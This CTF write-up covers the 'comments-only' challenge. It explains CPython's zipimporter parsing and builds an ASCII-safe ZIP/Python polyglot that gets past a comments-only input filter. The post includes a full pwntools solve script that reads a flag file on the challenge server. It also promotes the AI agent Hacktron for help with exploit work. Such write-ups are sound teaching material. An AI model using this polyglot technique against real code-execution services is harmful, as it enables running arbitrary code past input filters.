
Next, we learn the expected format of the ZIP file. We just need a ZIP file that contains either a __main__.py or __main__.pyc file, which is what the interpreter will look for when it tries to run the ZIP file.
Thinking
Once run_filename is identified as a valid ZIP file, the zipimporter instance is returned. The interpreter then interacts with this instance to locate __main__.py.
It calls find_spec('__main__') on the zipimporter, which in turn calls _get_module_info. _get_module_info constructs potential paths for the module (e.g., __main__.py, __main__.pyc) and checks if these exist within the self._files dictionary (populated during the detection phase).
If __main__.py (or __main__.pyc) is found, find_spec returns a ModuleSpec object. This ModuleSpec indicates that the zipimporter is capable of loading the __main__ module.
Constructing a valid ZIP file
How zipimporter parses ZIP files
Okay, but how does one construct a valid ZIP file that can be executed by the Python interpreter (or can we even)?
To answer this, we first need to understand how zipimporter parses ZIP files. To do this, I modified yet another Hacktron agent to teach me:
Objective
The provided code is the source code for the Python 3.11 CPython implementation.
Your task is to find out how the zipimporter parses ZIP files. You need to explain clearly how a valid ZIP file is parsed, and whether an injection into a regular Python file can be used to trick the parser into running a ZIP file.
Explain this process in distinct sections, making reference to source code.
This gave a pretty good overview, so I won’t add my own commentary here:
Thinking
When a zipimporter instance is created with a path (e.g., zipimporter('archive.zip')), its __init__ method (Lib/zipimport.py:53) calls _read_directory(path) (Lib/zipimport.py:73). This function is responsible for parsing the ZIP file’s central directory and caching its contents.
Identifying a Zip File (Magic Bytes):
_read_directory first opens the potential ZIP archive using _io.open_code(archive) (Lib/zipimport.py:339).
It then seeks to the end of the file to locate the End of Central Directory Record (EOCD). It checks for the magic number b'PK\x05\x06' (STRING_END_ARCHIVE) at the expected position (22 bytes from the end) or by searching backwards for it if a comment is present (Lib/zipimport.py:353, Lib/zipimport.py:429). This is the primary indicator that the file is a ZIP archive.
Parsing the Central Directory End (CDE) Record:
Once the EOCD is found, _read_directory unpacks crucial information from it, including the header_size (size of the central directory) and header_offset (offset of the central directory from the start of the archive) using _unpack_uint32 (Lib/zipimport.py:378-Lib/zipimport.py:379).
Iterating Through Zip Entries (Central Directory):
The function then seeks to the calculated header_position (start of the Central Directory) (Lib/zipimport.py:390).
It enters a loop, reading each Central Directory File Header (CDFH). Each CDFH must start with the signature b'PK\x01\x02' (Lib/zipimport.py:395).
For each entry, it unpacks metadata such as compression method, data sizes, file offset, and file name length (Lib/zipimport.py:399-Lib/zipimport.py:412). This metadata, including the file name (decoded from bytes, first attempting UTF-8, then CP437/latin1) (Lib/zipimport.py:423-Lib/zipimport.py:429), is stored in an internal dictionary (self._files).
Locating and Loading Modules:
When the import system requests a module (e.g., via find_spec (Lib/zipimport.py:155)), zipimporter uses its cached_files dictionary to determine if the module exists within the archive.
The _get_data(archive, toc_entry) function (Lib/zipimport.py:461) is responsible for retrieving the actual file content. It seeks to the file_offset (which points to the Local File Header, typically starting with PK\x03\x04), reads and skips the local header, and then reads the compressed data.
If the data is compressed (e.g., DEFLATE, method 8), zlib.decompress is used (Lib/zipimport.py:479).
Finally, _get_module_code takes this raw data. If it’s a .pyc file, it validates the bytecode magic number and timestamp, then uses marshal.loads to deserialize the code object. If it’s a .py file, it compiles the source code using Python’s built-in compile function (Lib/zipimport.py:515, Lib/zipimport.py:521). The resulting code object is then executed to load the module.
A brief overview of the ZIP file format
One thing to understand is that the reason why Python’s “backwards” parsing of the ZIP file works is because ZIP files are characterised by the EOCD record at the end of the ZIP file. This EOCD record points to the start of a Central Directory (CD) which contains metadata about the files in the ZIP archive, including their names, sizes, and offsets. Each entry in the CD starts with a Central Directory File Header (CDFH), which points to the Local File Header (LFH) of each file, which are followed by the actual (compressed) file data.
Note that both the EOCD and CD headers point “backwards” to an offset earlier in the file. Therefore, it doesn’t actually matter what appears before the LFHs, as long as the relative offsets point to the correct locations.

Our plan
What we want to do is to construct a valid ZIP file as follows (the parts we control are in red, and the parts we don’t are in grey):

When zipimporter parses the file, it will:
-
Seek to 22 bytes from the end of the file to check for the magic number
b'PK\x05\x06'(the EOCD record). -
It doesn’t find the magic number because we have the trailing junk
\r\nprint("Thanks for playing!")at the end of the file, so it will go back tofile_size - MAX_COMMENT_LEN - END_CENTRAL_DIR_SIZEto see if the record exists between earliest possible position and the end of the file based on the maximum possible EOCD comment length. We can see this in action inLib/zipimport.py:421-438:Lib/zipimport.py if buffer[:4] != STRING_END_ARCHIVE: # Bad: End of Central Dir signature # Check if there's a comment. try: fp.seek(0, 2) file_size = fp.tell() except OSError: raise ZipImportError(f"can't read Zip file: {archive!r}", path=archive) max_comment_start = max(file_size - MAX_COMMENT_LEN - END_CENTRAL_DIR_SIZE, 0) try: fp.seek(max_comment_start) data = fp.read() except OSError: raise ZipImportError(f"can't read Zip file: {archive!r}", path=archive) pos = data.rfind(STRING_END_ARCHIVE) -
It finds our EOCD record which appears in front of the trailing junk. Our EOCD record will point to the start to our CDFH, which we also control.
-
The CDFH will point to the LFH, which we also control.
-
The LFH will point to the actual file data of
__main__.py, which we also control.
Making our payload ASCII-safe
There is an additional complication here. Because input() reads a text stream instead of the raw bytes, any bytes \x80 and above (which are invalid UTF-8 sequences) will be converted into the surrogate range \ud800-\udfff. This will cause the file write to fail, because the f.write() will attempt to encode the string into UTF-8, which will fail if it contains any surrogate pairs.
To avoid this, we need to ensure that our payload is ASCII-safe, i.e. it only contains characters in the range \x00-\x7f.
This is clearly not feasible if the file content is compressed, but thankfully the ZIP format allows us to store files without compression by setting the compression method to 0 (i.e. ZIP_STORED). This is specified by the compression method field in the CDFH.
An additional place where this problem occurs is in the CRC-32 checksum computed over the uncompressed file data. To get around this, we can just brute-force a suffix to place at the end of our __main__.py file that will make the CRC-32 checksum ASCII-safe, as shown in the diagram above.
def ascii_safe(x: int) -> bool:
"""True if all four bytes have high bit clear."""
return all(((x >> (8 * i)) & 0x80) == 0 for i in range(4))
def find_suffix(core: bytes, length: int = 4) -> bytes:
"""Brute-force an ASCII suffix of given length making CRC 32 valid."""
printable = range(0x20, 0x7F) # space … tilde
for tail in itertools.product(printable, repeat=length):
payload = core + bytes(tail)
crc = zlib.crc32(payload) & 0xFFFFFFFF
if ascii_safe(crc):
return bytes(tail), crc
raise RuntimeError("unexpected: no suffix found")The last place where this problem occurs is in the CD offset. If our payload is too long, the offset will exceed 127 bytes, which introduces a non-ASCII byte. To get around this, we just add padding after the file contents and before the CDFH, so that the offset contains only ASCII-safe bytes, e.g. \x01\x00:
# patch CD offset to make it ASCII safe
cd_offset = delta + len(lfh) + len(PAYLOAD)
pad = 0
while not ascii_safe(cd_offset + pad):
pad += 1
padding = b'\x00' * pad
cd_offset += padPutting it all together
Our final payload looks like this:

which we construct and send to the service with the following code:
import io, struct, zipfile, pathlib
import itertools
import zlib
from pwn import remote
JUNK_HEAD = """print("hello world!")
# This is a comment. Here's another:
# """.encode()
JUNK_TAIL = """
print("Thanks for playing!")"""
FILENAME = b"__main__.py"
BODY = b"print(open('/home/ctfuser/flag').read())#"
def ascii_safe(x: int) -> bool:
"""True if all four bytes have high bit clear."""
return all(((x >> (8 * i)) & 0x80) == 0 for i in range(4))
def find_suffix(core: bytes, length: int = 4) -> bytes:
"""Brute-force an ASCII suffix of given length making CRC 32 valid."""
printable = range(0x20, 0x7F) # space … tilde
for tail in itertools.product(printable, repeat=length):
payload = core + bytes(tail)
crc = zlib.crc32(payload) & 0xFFFFFFFF
if ascii_safe(crc):
return bytes(tail), crc
raise RuntimeError("unexpected: no suffix found")
SUFFIX, CRC = find_suffix(BODY)
PAYLOAD = BODY + SUFFIX
SIZE = len(PAYLOAD)
def le32(x): return struct.pack("<I", x)
def le16(x): return struct.pack("<H", x)
SIG_LFH = 0x04034B50
SIG_CDH = 0x02014B50
SIG_EOCD = 0x06054B50
# --------------------------------------------------------------------
# build the ZIP file
# --------------------------------------------------------------------
delta = len(JUNK_HEAD)
# Local file header
lfh = le32(SIG_LFH)
lfh += le16(0) # version needed to extract
lfh += le16(0) # general purpose bit flag
lfh += le16(0) # compression method = stored
lfh += le16(0) # last mod file time
lfh += le16(0) # last mod file date
lfh += le32(CRC)
lfh += le32(SIZE) # compressed size
lfh += le32(SIZE) # uncompressed size
lfh += le16(len(FILENAME))
lfh += le16(0) # extra field length
lfh += FILENAME
# Central directory header
cdh = le32(SIG_CDH)
cdh += le16(0) # version made by
cdh += le16(0) # version needed
cdh += le16(0) # flags
cdh += le16(0) # method
cdh += le16(0) # time
cdh += le16(0) # date
cdh += le32(CRC)
cdh += le32(SIZE)
cdh += le32(SIZE)
cdh += le16(len(FILENAME))
cdh += le16(0) # extra len
cdh += le16(0) # comment len
cdh += le16(0) # disk #
cdh += le16(0) # int attrs
cdh += le32(0) # ext attrs
cdh += le32(delta) # relative offset of LFH
cdh += FILENAME
# patch CD offset to make it ASCII safe
cd_offset = delta + len(lfh) + len(PAYLOAD)
pad = 0
while not ascii_safe(cd_offset + pad):
pad += 1
padding = b'\x00' * pad
cd_offset += pad
# end of central directory record
eocd = le32(SIG_EOCD)
eocd += le16(0) # disk #
eocd += le16(0) # disk where CD starts
eocd += le16(1) # # entries on this disk
eocd += le16(1) # total # entries
eocd += le32(len(cdh)) # size of central directory
eocd += le32(cd_offset) # offset of CD
eocd += le16(len(JUNK_TAIL)) # zip comment length
zip_bytes = lfh + PAYLOAD + padding + cdh + eocd
zip_bytes = bytearray(zip_bytes)
assert all(b < 0x80 for b in zip_bytes), "non-ASCII byte detected!"
# --------------------------------------------------------------------
# solve the challenge
# --------------------------------------------------------------------
with open("polyglot.zip", "wb") as f:
f.write(JUNK_HEAD + zip_bytes + JUNK_TAIL.encode())
conn = remote("comments-only.chal.uiuc.tf", 1337, ssl=True)
conn.sendlineafter(">", zip_bytes)
print(conn.recvall().decode('latin-1'))This gives us the flag:
$ python3 solve.py
[+] Opening connection to comments-only.chal.uiuc.tf on port 1337: Done
[+] Receiving all data: Done (38B)
[*] Closed connection to comments-only.chal.uiuc.tf port 1337
uiuctf{yeehaw_954b4b3814b22c0b4eecd}Conclusion
I think I wouldn’t have solved this challenge (or at least not as quickly) without the help of Hacktron. In general, AI has helped me a lot in this CTF. This challenge was the best example of this, but I also used AI to help me in:
- Writing exploits for the final web challenge, which involved an interesting side channel involving the TypeScript compiler.
- All of the cryptography challenges. Interestingly, o3 was able to one-shot them.
Hacktron’s flexibility was also a game changer, allowing me to quickly adapt it to my needs and get it to do exactly what I wanted. I think this is a good example of how AI can be used to augment human capabilities, and I’m excited to see how it will continue to evolve in the future.
In particular, I think that human pentesters and security researchers will soon be able to customise agents in very specific ways to improve their productivity in the immediate future, and Hacktron will be part of that. With highly performant and versatile agents that can be plugged into a wide range of existing workflows and components of the software development lifecycle, I think we will see a new era of AI-assisted security engineering.